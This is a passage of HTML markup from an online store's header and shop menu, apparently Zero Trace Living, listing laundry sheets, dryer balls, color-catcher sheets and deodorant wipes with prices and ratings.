  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/zerotraceliving/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@zerotraceliving" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                      aria-current="page"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Shop</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-shop-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-shop-1"
                  href="/collections/laundry"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Laundry</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=165 165w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=360 360w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=533 533w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=720 720w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=940 940w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164 4860w
                "
                src="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="An eco-friendly Zero Trace Laundry Detergent Sheets that brightens clothes and leaves a pleasant scent of flowers."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4860"
                height="4860"
                id='quick-add-8998799966530-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164 3584w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3584"
                  height="3584"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/laundry-detergent-sheets"
                id="StandardCardNoMediaLink--8998799966530"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8998799966530 NoMediaStandardBadge--8998799966530"
              >
                Laundry Detergent Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8998799966530"
            
          >
            <a
              href="/products/laundry-detergent-sheets"
              id="CardLink--8998799966530"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8998799966530 Badge--8998799966530"
            >
              Laundry Detergent Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8998799966530" data-rating="4.8" data-raters="11239"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=165 165w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=360 360w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=533 533w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=720 720w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=940 940w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace XL Premium Wool Dryer Balls packaging states &quot;cuts drying time by up to 40%.&quot; Made from New Zealand wool, set includes four balls plus a free bottle of aromatherapy oil—a natural fabric softener alternative."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-9939408683330-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948 4000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/xl-premium-wool-dryer-balls"
                id="StandardCardNoMediaLink--9939408683330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9939408683330 NoMediaStandardBadge--9939408683330"
              >
                XL Premium Wool Dryer Balls
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9939408683330"
            
          >
            <a
              href="/products/xl-premium-wool-dryer-balls"
              id="CardLink--9939408683330"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9939408683330 Badge--9939408683330"
            >
              XL Premium Wool Dryer Balls
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9939408683330" data-rating="4.8" data-raters="272"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=165 165w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=360 360w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=533 533w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=720 720w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=940 940w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532 1080w
                "
                src="//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A box of Zero Trace Color &amp; Dye Protector Sheets is displayed next to a red and orange carnation on a white surface."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-9019170488642-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532 3584w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3584"
                  height="3584"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/color-catcher-sheets"
                id="StandardCardNoMediaLink--9019170488642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9019170488642 NoMediaStandardBadge--9019170488642"
              >
                Color &amp; Dye Protector Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9019170488642"
            
          >
            <a
              href="/products/color-catcher-sheets"
              id="CardLink--9019170488642"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9019170488642 Badge--9019170488642"
            >
              Color &amp; Dye Protector Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9019170488642" data-rating="4.9" data-raters="4457"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.56
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.56
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-shop-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-shop-2"
                  href="/collections/wipes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Deodorant Wipes</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=165 165w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=360 360w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=533 533w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=720 720w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=940 940w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265 4500w
                "
                src="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace&#39;s Bare Fresh Deodorant Wipes offer pH-balanced odor control, come with 60 individually wrapped unscented wipes, and claim 24-hour protection."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id='quick-add-9894336463170-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315 1000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/deodorant-wipes"
                id="StandardCardNoMediaLink--9894336463170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9894336463170 NoMediaStandardBadge--9894336463170"
              >
                Bare Fresh Deodorant Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9894336463170"
            
          >
            <a
              href="/products/deodorant-wipes"
              id="CardLink--9894336463170"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9894336463170 Badge--9894336463170"
            >
              Bare Fresh Deodorant Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9894336463170" data-rating="4.7" data-raters="218"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=165 165w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=360 360w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=533 533w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=720 720w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=940 940w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660 4500w
                "
                src="//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A box of Zero Trace Fresh Botanic Deodorant Wipes with a fresh botanics scent contains 60 pH-balanced wipes providing 24-hour odor control using tea tree, cucumber, and rose for an aluminum-free sweat relief solution."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id='quick-add-9897378939202-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474 1000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fresh-botanic-deodorant-wipes"
                id="StandardCardNoMediaLink--9897378939202"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9897378939202 NoMediaStandardBadge--9897378939202"
              >
                Fresh Botanic Deodorant Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
